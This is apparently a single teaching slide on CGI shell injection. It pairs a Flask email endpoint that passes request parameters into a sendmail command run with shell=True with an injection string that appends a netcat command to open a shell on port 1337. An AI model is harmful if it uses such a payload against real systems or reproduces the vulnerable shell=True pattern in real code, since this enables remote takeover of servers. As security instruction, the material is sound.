

# CGI Shell Injection
x@x.com y@y.com; nc –l 1337 –e /bin/sh; cat
@app.route('/email')
def email_message():
    email = req.args.get('email', '')
    msg = req.args.get('msg', '')
    cmd = 'sendmail -f {0} contact@blah.io'.format(email)
    p = subprocess.Popen(
        cmd,
        stdin=subprocess.PIPE,
        shell=True)
    # ...

Shell injection still prevalent on the Web today